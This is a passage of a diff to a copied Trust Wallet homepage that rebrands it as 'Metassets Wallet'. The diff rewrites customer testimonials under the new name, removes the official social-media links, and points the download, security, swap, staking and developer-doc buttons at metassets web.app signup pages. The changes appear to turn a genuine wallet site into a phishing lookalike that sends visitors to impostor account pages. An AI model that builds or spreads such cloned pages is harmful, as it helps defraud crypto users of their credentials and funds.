                         class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
@@ -4813,7 +4495,6 @@
                         data-nimg="1"
                         class="rounded-full"
                         style="color: transparent"
-                       
                         src="./_next/coins/tron.avif"
                       /><span
                         class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
@@ -5008,7 +4689,7 @@
               </p>
               <!--$--><a
                 class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen w-fit"
-                href="/download"
+                href="https://metassetsaccount.web.app/account/signup"
                 >Get started with deposits</a
               ><!--/$-->
             </div>
@@ -5060,7 +4741,7 @@
               </p>
               <!--$--><a
                 class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
-                href="/download"
+                href="https://metassetsaccount.web.app/account/signup"
                 >Get Started</a
               ><!--/$-->
             </div>
@@ -5158,7 +4839,7 @@
           </ul>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-transparent border text-trustBlack border-trustBlack dark:text-trustGreen dark:bg-trustBlack | hover:bg-trustBlack hover:text-trustWhite dark:before:bg-trustWhite dark:hover:text-trustBlack mx-auto mt-10 w-fit"
-            href="/security"
+            href="https://metassets.web.app/#/security"
             >Learn more about privacy &amp; security</a
           ><!--/$-->
         </div>
@@ -5209,7 +4890,6 @@
               data-nimg="1"
               class="object-cover"
               style="color: transparent"
-             
               src="./_next/image.gif"
             />
           </div>
@@ -5250,8 +4930,8 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue tablet:w-fit"
-            href="/download"
-            >Download Mobile App</a
+            href="https://metassetsaccount.web.app/account/signup"
+            >Get started now</a
           ><!--/$-->
         </div>
         <div
@@ -5266,7 +4946,6 @@
             data-nimg="1"
             class="object-cover"
             style="color: transparent"
-           
             src="./_next/image.gif"
           />
         </div>
@@ -5285,7 +4964,6 @@
           self-custody, crypto, and Web3.
         </p>
         <div class="mt-9 tablet:mt-12">
-
           <ul
             class="full-screen-section-mobile flex flex-wrap max-w-screen-max items-stretch gap-6 overflow-auto"
           >
@@ -5303,8 +4981,6 @@
                   decoding="async"
                   data-nimg="1"
                   class="h-[253px] w-full object-cover tablet:h-[506px]"
-                  
-                  
                   src="./_next/juan.avif" /></span
               ><strong
                 class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
@@ -5314,7 +4990,7 @@
                 class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
               >
                 The easiest way to understand DeFi is to get your hands dirty.
-                The Trust Wallet dApp Browser helped me to use protocols with
+                The Metassets Wallet dApp Browser helped me to use protocols with
                 small amounts and learn what works and what doesn&#x27;t work.
               </p>
             </li>
@@ -5332,8 +5008,6 @@
                   decoding="async"
                   data-nimg="1"
                   class="h-[253px] w-full object-cover tablet:h-[506px]"
-                  
-                  
                   src="./_next/jen.avif" /></span
               ><strong
                 class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
@@ -5360,8 +5034,6 @@
                   decoding="async"
                   data-nimg="1"
                   class="h-[253px] w-full object-cover tablet:h-[506px]"
-                 
-                 
                   src="./_next/harry.avif" /></span
               ><strong
                 class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
@@ -5390,8 +5062,6 @@
                   decoding="async"
                   data-nimg="1"
                   class="h-[253px] w-full object-cover tablet:h-[506px]"
-                  
-                  
                   src="./_next/esmart.avif" /></span
               ><strong
                 class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
@@ -5402,17 +5072,17 @@
               >
                 I thoroughly enjoy engaging with DeFi and have developed a
                 passion for minting NFTs. However, I always make it a point to
-                conduct my own research and consistently check the Trust Wallet
+                conduct my own research and consistently check the Metassets Wallet
                 Security Scanner prior to any acquisition. By following these
                 Web3 security practices, I ensure my safety and stay #SAFU. 🛡️
               </p>
             </li>
           </ul>
-          
+
           <a
             target="_blank"
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-2 block w-fit"
-            href="https://t.me/trustwallet"
+            href="https://t.me/Metassets"
             >Join our community on Telegram</a
           >
         </div>
@@ -5438,7 +5108,7 @@
             ><a
               target="_blank"
               class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustWhite text-trustBlue | before:bg-trustGreen w-fit"
-              href="https://developer.trustwallet.com/developer/"
+              href="https://developer.Metassets.com/developer/"
               >Check out our Developer Docs</a
             ></span
           >
@@ -5460,187 +5130,7 @@
     <footer
       class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-baseWhite dark:border-tintBlack dark:bg-lightBlack default-transition mx-auto grid w-full max-w-screen-max px-4 pb-12 pt-8 desktop:mb-10 desktop:grid-cols-[auto,2fr,1fr] desktop:grid-rows-[repeat(3,auto)] desktop:gap-y-8 desktop:!px-24 desktop:!py-12"
     >
-      <div
-        class="flex flex-col items-center desktop:ml-6 desktop:items-start desktop:justify-end"
-      >
-        <h5
-          class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH5 leading-mobileH5 tablet:text-desktopH5 tablet:leading-desktopH5"
-        >
-          Stay Connected:
-        </h5>
-        <!--$-->
-        <div class="mt-5 flex items-center gap-3 justify-center">
-          <a
-            target="_blank"
-            rel="noopener noreferrer"
-            href="https://facebook.com/trustwalletapp"
-            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
-            ><svg
-              width="31"
-              height="31"
-              viewBox="0 0 31 31"
-              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
-            >
-              <rect
-                width="30.0779"
-                height="30.0779"
-                rx="4.71921"
-                style="fill: currentcolor"
-              ></rect>
-              <path
-                style="fill: currentcolor"
-                class="default-transition text-trustWhite dark:text-trustBlack"
-                d="M19.0446 6.33228H16.8406C15.8664 6.33228 14.9321 6.71928 14.2432 7.40816C13.5544 8.09703 13.1674 9.03135 13.1674 10.0056V12.2095H10.9634V15.1482H13.1674V21.0254H16.106V15.1482H18.31L19.0446 12.2095H16.106V10.0056C16.106 9.81072 16.1834 9.62386 16.3212 9.48608C16.4589 9.34831 16.6458 9.27091 16.8406 9.27091H19.0446V6.33228Z"
-              ></path></svg></a
-          ><a
-            target="_blank"
-            rel="noopener noreferrer"
-            href="https://github.com/trustwallet"
-            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
-            ><svg
-              width="31"
-              height="31"
-              viewBox="0 0 31 31"
-              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
-            >
-              <rect
-                x="0.875854"
-                width="30.0779"
-                height="30.0779"
-                rx="4.71921"
-                style="fill: currentcolor"
-              ></rect>
-              <path
-                style="fill: currentcolor"
-                class="default-transition text-trustWhite dark:text-trustBlack"
-                d="M15.6233 5.89941C14.4613 5.89941 13.3107 6.13397 12.2371 6.58969C11.1636 7.04541 10.1881 7.71337 9.36645 8.55543C7.70703 10.256 6.77478 12.5626 6.77478 14.9676C6.77478 18.9758 9.31431 22.3763 12.8272 23.5824C13.2696 23.655 13.4112 23.3738 13.4112 23.129V21.5965C10.9601 22.1406 10.4381 20.3813 10.4381 20.3813C10.031 19.3294 9.45588 19.0483 9.45588 19.0483C8.65067 18.4861 9.51782 18.5042 9.51782 18.5042C10.4027 18.5677 10.8716 19.4382 10.8716 19.4382C11.6415 20.8166 12.9422 20.4085 13.4466 20.1909C13.5262 19.6015 13.7563 19.2025 14.004 18.9758C12.0397 18.7491 9.97795 17.9692 9.97795 14.5142C9.97795 13.5076 10.3142 12.7006 10.8893 12.0567C10.8009 11.83 10.4912 10.8869 10.9778 9.66272C10.9778 9.66272 11.7211 9.41788 13.4112 10.5877C14.1102 10.3882 14.8712 10.2884 15.6233 10.2884C16.3754 10.2884 17.1364 10.3882 17.8354 10.5877C19.5255 9.41788 20.2688 9.66272 20.2688 9.66272C20.7554 10.8869 20.4457 11.83 20.3573 12.0567C20.9324 12.7006 21.2687 13.5076 21.2687 14.5142C21.2687 17.9783 19.1981 18.74 17.2249 18.9667C17.5434 19.2478 17.8354 19.801 17.8354 20.6443V23.129C17.8354 23.3738 17.977 23.664 18.4283 23.5824C21.9411 22.3673 24.4718 18.9758 24.4718 14.9676C24.4718 13.7768 24.243 12.5976 23.7983 11.4974C23.3536 10.3972 22.7018 9.39749 21.8802 8.55543C21.0585 7.71337 20.083 7.04541 19.0095 6.58969C17.9359 6.13397 16.7853 5.89941 15.6233 5.89941Z"
-              ></path></svg></a
-          ><a
-            target="_blank"
-            rel="noopener noreferrer"
-            href="https://instagram.com/trustwallet"
-            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
-            ><svg
-              width="31"
-              height="31"
-              viewBox="0 0 31 31"
-              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
-            >
-              <rect
-                x="0.751709"
-                width="30.0779"
-                height="30.0779"
-                rx="4.71921"
-                style="fill: currentcolor"
-              ></rect>
-              <path
-                style="fill: currentcolor"
-                class="default-transition text-trustWhite dark:text-trustBlack"
-                d="M16.1075 11.0791C18.4302 11.0791 20.3474 12.9963 20.3474 15.319C20.3474 17.6786 18.4302 19.559 16.1075 19.559C13.7479 19.559 11.8676 17.6786 11.8676 15.319C11.8676 12.9963 13.7479 11.0791 16.1075 11.0791ZM16.1075 18.0842C17.6191 18.0842 18.8358 16.8675 18.8358 15.319C18.8358 13.8074 17.6191 12.5907 16.1075 12.5907C14.559 12.5907 13.3423 13.8074 13.3423 15.319C13.3423 16.8675 14.5959 18.0842 16.1075 18.0842ZM21.4904 10.9317C21.4904 11.4847 21.0479 11.9271 20.4949 11.9271C19.9419 11.9271 19.4994 11.4847 19.4994 10.9317C19.4994 10.3786 19.9419 9.93619 20.4949 9.93619C21.0479 9.93619 21.4904 10.3786 21.4904 10.9317ZM24.2924 11.9271C24.3661 13.2913 24.3661 17.3837 24.2924 18.7478C24.2186 20.0751 23.9237 21.2181 22.9651 22.2135C22.0065 23.1721 20.8267 23.4671 19.4994 23.5408C18.1353 23.6145 14.0428 23.6145 12.6787 23.5408C11.3514 23.4671 10.2085 23.1721 9.21303 22.2135C8.25444 21.2181 7.95949 20.0751 7.88575 18.7478C7.81201 17.3837 7.81201 13.2913 7.88575 11.9271C7.95949 10.5998 8.25444 9.42003 9.21303 8.46144C10.2085 7.50285 11.3514 7.2079 12.6787 7.13416C14.0428 7.06042 18.1353 7.06042 19.4994 7.13416C20.8267 7.2079 22.0065 7.50285 22.9651 8.46144C23.9237 9.42003 24.2186 10.5998 24.2924 11.9271ZM22.5227 20.1857C22.9651 19.1165 22.8545 16.5357 22.8545 15.319C22.8545 14.1392 22.9651 11.5584 22.5227 10.4524C22.2277 9.75185 21.6747 9.16195 20.9742 8.90387C19.8681 8.46144 17.2873 8.57205 16.1075 8.57205C14.8908 8.57205 12.31 8.46144 11.2408 8.90387C10.5034 9.19882 9.9504 9.75185 9.65545 10.4524C9.21303 11.5584 9.32363 14.1392 9.32363 15.319C9.32363 16.5357 9.21303 19.1165 9.65545 20.1857C9.9504 20.9231 10.5034 21.4761 11.2408 21.7711C12.31 22.2135 14.8908 22.1029 16.1075 22.1029C17.2873 22.1029 19.8681 22.2135 20.9742 21.7711C21.6747 21.4761 22.2646 20.9231 22.5227 20.1857Z"
-              ></path></svg></a
-          ><a
-            target="_blank"
-            rel="noopener noreferrer"
-            href="https://twitter.com/trustwallet"
-            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
-            ><svg
-              width="31"
-              height="31"
-              fill="none"
-              viewBox="0 0 31 31"
-              class="default-transition h-[31px] min-w-[31px] text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
-            >
-              <rect
-                width="30.078"
-                height="30.078"
-                x=".598"
-                y=".811"
-                rx="4.719"
-                style="fill: currentcolor"
-              ></rect>
-              <path
-                fill="#DBDCE5"
-                style="fill: currentcolor"
-                class="default-transition text-trustWhite dark:text-trustBlack"
-                d="m17.22 15.021 6.203-7.131h-1.47l-5.386 6.192-4.301-6.192H7.305l6.504 9.363-6.504 7.478h1.47l5.687-6.539 4.543 6.54h4.96L17.22 15.02Zm-2.013 2.315-.659-.933-5.244-7.419h2.258l4.232 5.988.659.932 5.5 7.783h-2.257l-4.489-6.351Z"
-              ></path></svg></a
-          ><a
-            target="_blank"
-            rel="noopener noreferrer"
-            href="https://discord.gg/trustwallet"
-            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
-            ><svg
-              width="24"
-              height="24"
-              viewBox="0 0 24 24"
-              fill="none"
-              class="default-transition h-[31px] min-w-[31px] text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
-            >
-              <rect
-                x="0.265625"
-                y="0.03125"
-                width="23.0244"
-                height="23.0244"
-                rx="3.61253"
-                style="fill: currentcolor"
-              ></rect>
-              <path
-                style="fill: currentcolor"
-                class="default-transition text-trustWhite dark:text-trustBlack"
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M17.1886 6.82916C16.2137 6.38345 15.1784 6.05816 14.0978 5.87695C13.9615 6.11109 13.8109 6.42886 13.7056 6.67806C12.5563 6.51165 11.4151 6.51165 10.2816 6.67806C10.1762 6.42886 10.0165 6.11109 9.88938 5.87695C8.80121 6.05841 7.76596 6.38287 6.79795 6.82916C4.84069 9.71589 4.31169 12.5345 4.57611 15.3155C5.87602 16.2601 7.13051 16.8344 8.36302 17.2123C8.66574 16.8042 8.93751 16.3659 9.17165 15.9049C8.72594 15.7385 8.30257 15.5345 7.89457 15.2928C7.99994 15.2176 8.1053 15.1339 8.20481 15.0512C10.6684 16.1771 13.3367 16.1771 15.7701 15.0512C15.7954 15.0712 15.8204 15.0913 15.8452 15.1112L15.8452 15.1112C15.9237 15.1741 16.0003 15.2357 16.0804 15.2928C15.6731 15.5345 15.2492 15.7385 14.8034 15.9049C15.0375 16.3657 15.3093 16.8042 15.612 17.2123C16.8437 16.8343 18.1058 16.2601 19.3988 15.3155C19.7241 12.0963 18.8837 9.30028 17.1914 6.82916H17.1886ZM9.51027 13.5624C8.76937 13.5624 8.16512 12.8901 8.16512 12.0662C8.16512 11.2425 8.75466 10.5699 9.51027 10.5699C10.2578 10.5699 10.8705 11.2422 10.8553 12.0662C10.8553 12.8898 10.2583 13.5624 9.51027 13.5624ZM14.4758 13.5624C13.7358 13.5624 13.13 12.8901 13.13 12.0662C13.13 11.2425 13.7204 10.5699 14.4758 10.5699C15.2234 10.5699 15.8361 11.2422 15.821 12.0662C15.821 12.8898 15.2315 13.5624 14.4758 13.5624Z"
-              ></path></svg></a
-          ><a
-            target="_blank"
-            rel="noopener noreferrer"
-            href="https://reddit.com/r/trustapp"
-            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
-            ><svg
-              width="31"
-              height="31"
-              viewBox="0 0 31 31"
-              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
-            >
-              <rect
-                x="0.50354"
-                width="30.0779"
-                height="30.0779"
-                rx="4.71921"
-                style="fill: currentcolor"
-              ></rect>
-              <path
-                style="fill: currentcolor"
-                class="default-transition text-trustWhite dark:text-trustBlack"
-                d="M25.2794 13.7986C25.2793 13.3146 25.1401 12.8409 24.8785 12.4337C24.6168 12.0265 24.2436 11.7031 23.8034 11.502C23.3632 11.3009 22.8745 11.2304 22.3954 11.2991C21.9163 11.3678 21.467 11.5727 21.101 11.8894C19.779 11.1869 18.1997 10.7623 16.5501 10.6636L16.9598 8.2035L18.3583 8.41818C18.4293 8.85935 18.6539 9.26124 18.9925 9.55281C19.3311 9.84438 19.7619 10.0069 20.2088 10.0115C20.6556 10.0162 21.0897 9.86274 21.4343 9.57831C21.7789 9.29388 22.0119 8.89677 22.0921 8.45717C22.1722 8.01758 22.0944 7.5638 21.8723 7.17603C21.6503 6.78827 21.2983 6.4915 20.8785 6.33816C20.4588 6.18483 19.9984 6.1848 19.5787 6.3381C19.159 6.49139 18.8069 6.78813 18.5848 7.17587L16.5328 6.86017C16.3686 6.83485 16.2011 6.87525 16.0665 6.97261C15.9319 7.06997 15.8411 7.21645 15.8137 7.38029L15.2715 10.6542C13.5478 10.7284 11.8919 11.1577 10.5154 11.8894C10.0127 11.4647 9.36414 11.253 8.70774 11.2993C8.05133 11.3457 7.43892 11.6463 7.00085 12.1374C6.56279 12.6284 6.33366 13.271 6.36225 13.9285C6.39083 14.5859 6.67487 15.2062 7.1539 15.6573C7.03114 16.0792 6.96869 16.5163 6.96843 16.9557C6.96843 18.6865 7.91555 20.2982 9.64483 21.4932C11.2999 22.6384 13.4886 23.2698 15.8082 23.2698C18.1279 23.2698 20.3165 22.6384 21.9716 21.4932C23.7009 20.2982 24.648 18.6865 24.648 16.9557C24.6477 16.5163 24.5853 16.0792 24.4625 15.6573C24.7193 15.4204 24.9243 15.133 25.0649 14.8132C25.2055 14.4934 25.2785 14.148 25.2794 13.7986ZM20.2281 7.48448C20.353 7.48448 20.4751 7.52151 20.5789 7.59089C20.6827 7.66027 20.7637 7.75888 20.8115 7.87426C20.8592 7.98963 20.8717 8.11659 20.8474 8.23907C20.823 8.36156 20.7629 8.47406 20.6746 8.56237C20.5863 8.65067 20.4738 8.71081 20.3513 8.73517C20.2288 8.75953 20.1018 8.74703 19.9865 8.69924C19.8711 8.65145 19.7725 8.57052 19.7031 8.46668C19.6337 8.36285 19.5967 8.24077 19.5967 8.11589C19.5967 7.94843 19.6632 7.78783 19.7816 7.66941C19.9 7.551 20.0606 7.48448 20.2281 7.48448ZM11.3883 15.6929C11.3883 15.4431 11.4624 15.1989 11.6011 14.9913C11.7399 14.7836 11.9371 14.6217 12.1679 14.5261C12.3986 14.4306 12.6525 14.4056 12.8975 14.4543C13.1425 14.503 13.3675 14.6233 13.5441 14.7999C13.7207 14.9765 13.841 15.2015 13.8897 15.4465C13.9384 15.6914 13.9134 15.9454 13.8178 16.1761C13.7223 16.4069 13.5604 16.6041 13.3527 16.7429C13.1451 16.8816 12.9009 16.9557 12.6511 16.9557C12.3162 16.9557 11.995 16.8226 11.7582 16.5858C11.5214 16.349 11.3883 16.0278 11.3883 15.6929ZM18.6298 20.0393C17.761 20.5011 16.7921 20.7425 15.8082 20.7425C14.8243 20.7425 13.8554 20.5011 12.9866 20.0393C12.9133 20.0005 12.8484 19.9476 12.7956 19.8836C12.7427 19.8196 12.703 19.7459 12.6787 19.6666C12.6544 19.5873 12.6459 19.504 12.6538 19.4214C12.6616 19.3389 12.6857 19.2586 12.7245 19.1854C12.7634 19.1121 12.8163 19.0472 12.8803 18.9943C12.9442 18.9415 13.018 18.9018 13.0973 18.8775C13.1766 18.8531 13.2599 18.8447 13.3425 18.8525C13.425 18.8604 13.5053 18.8844 13.5785 18.9233C14.2651 19.2883 15.0307 19.4792 15.8082 19.4792C16.5857 19.4792 17.3514 19.2883 18.0379 18.9233C18.1112 18.8844 18.1914 18.8604 18.274 18.8525C18.3565 18.8447 18.4399 18.8531 18.5192 18.8775C18.5985 18.9018 18.6722 18.9415 18.7361 18.9943C18.8001 19.0472 18.853 19.1121 18.8919 19.1854C18.9307 19.2586 18.9548 19.3389 18.9627 19.4214C18.9705 19.504 18.9621 19.5873 18.9377 19.6666C18.9134 19.7459 18.8737 19.8196 18.8209 19.8836C18.768 19.9476 18.7031 20.0005 18.6298 20.0393ZM18.9653 16.9557C18.7155 16.9557 18.4714 16.8816 18.2637 16.7429C18.056 16.6041 17.8942 16.4069 17.7986 16.1761C17.703 15.9454 17.678 15.6914 17.7267 15.4465C17.7754 15.2015 17.8957 14.9765 18.0723 14.7999C18.2489 14.6233 18.4739 14.503 18.7189 14.4543C18.9639 14.4056 19.2178 14.4306 19.4485 14.5261C19.6793 14.6217 19.8765 14.7836 20.0153 14.9913C20.154 15.1989 20.2281 15.4431 20.2281 15.6929C20.2281 16.0278 20.0951 16.349 19.8582 16.5858C19.6214 16.8226 19.3002 16.9557 18.9653 16.9557Z"
-              ></path></svg></a
-          ><a
-            target="_blank"
-            rel="noopener noreferrer"
-            href="https://t.me/trustwallet"
-            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
-            ><svg
-              width="31"
-              height="31"
-              viewBox="0 0 31 31"
-              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
-            >
-              <rect
-                x="0.379395"
-                width="30.0779"
-                height="30.0779"
-                rx="4.71921"
-                style="fill: currentcolor"
-              ></rect>
-              <path
-                style="fill: currentcolor"
-                class="default-transition text-trustWhite dark:text-trustBlack"
-                d="M7.36307 13.7554L17.906 9.20518C18.9464 8.73119 22.4746 7.21444 22.4746 7.21444C22.4746 7.21444 24.103 6.55086 23.9673 8.16241C23.9221 8.82599 23.5602 11.1485 23.1984 13.6643L22.0675 21.1095C22.0675 21.1095 21.977 22.1996 21.2081 22.3892C20.4391 22.5788 19.1726 21.7257 18.9464 21.5361C18.7654 21.3939 15.5539 19.2609 14.3778 18.2182C14.0611 17.9338 13.6993 17.365 14.423 16.7014C16.0514 15.1373 17.9965 13.1939 19.1726 11.9616C19.7154 11.3928 20.2582 10.0656 17.9965 11.6772L11.615 16.1727C11.615 16.1727 10.8913 16.6467 9.53429 16.2201C8.17728 15.7936 6.59409 15.2248 6.59409 15.2248C6.59409 15.2248 5.50848 14.5138 7.36307 13.7554Z"
-              ></path></svg
-          ></a>
-        </div>
-        <!--/$-->
-      </div>
+    
       <ul
         class="mt-8 flex flex-wrap justify-center gap-6 desktop:col-start-2 desktop:col-end-4 desktop:row-start-1 desktop:mt-0 desktop:grid desktop:grid-cols-[repeat(5,1fr)] desktop:gap-7 desktop:justify-self-start"
       >
@@ -5652,11 +5142,11 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/download"
+              href="https://metassetsaccount.web.app/account/signup"
               >Mobile App</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/browser-extension"
+              href="https://metassets.web.app/#/browser-extension"
               >Browser Extension</a
             ><!--/$-->
           </nav>
@@ -5669,23 +5159,23 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/buy-crypto"
+              href="https://metassets.web.app/#/buy-crypto"
               >Buy Crypto</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/swap"
+              href="https://metassets.web.app/#/swap"
               >Swaps</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/staking"
+              href="https://metassets.web.app/#/staking"
               >Staking</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/nft"
+              href="https://metassets.web.app/#/nft"
               >NFTs</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/security"
+              href="https://metassets.web.app/#/security"
               >Security</a
             ><!--/$-->
           </nav>
@@ -5699,25 +5189,25 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/"
+              href="https://developer.Metassets.com/developer/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Developer Docs</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/wallet-core"
+              href="https://developer.Metassets.com/developer/wallet-core"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Wallet Core</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/listing-new-dapps"
+              href="https://developer.Metassets.com/developer/listing-new-dapps"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Submit dApp</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/listing-new-assets"
+              href="https://developer.Metassets.com/developer/listing-new-assets"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Get assets listed</a
             >
@@ -5732,19 +5222,19 @@
             <a
